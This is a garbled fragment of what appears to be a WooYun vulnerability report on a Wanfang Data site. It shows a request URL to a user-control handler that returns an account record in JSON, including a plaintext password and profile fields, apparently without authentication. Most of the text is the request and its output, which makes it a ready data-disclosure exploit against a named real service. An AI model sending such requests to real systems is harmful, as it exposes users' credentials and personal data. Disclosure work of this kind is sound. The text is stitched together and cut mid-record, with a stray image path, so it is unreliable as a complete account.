 mingshi.wanfangdata.co
404 - 找不到文件或目录。
mingshi.wanfangdata.com.cn/Handler/UserControl/UserControlSync.ashx?Operate=CheckUserName&WFVUserName=w
"ID":"221","UserName":"wooyun","UserPwd":"123456","RealName":"","DisplayName":"","Question":"","Answer":"","Mobile":"","Telephone":"","Email":" @qq.com","Contact
0:00:00","Country":"","Province":"","City":"","Address":"","PostCode":"","CardType":"身份
证","CardNumber":"","Motto":"","FaceURL":"/Images/HeadIco/Male1.gif","UserIP":" 3","UserType":"普通用户","UserLevel":"普通会
员","UserState":"N","StartDate":"0001/1/1 0:00:00","EndDate":"0001/1/1 0:00:00","CreatedDate":"2015/6/6 14:37:42","LoginDate":"2015/6/6
14:43:00","AccountBalance":"0.00"}
www.wooyun.org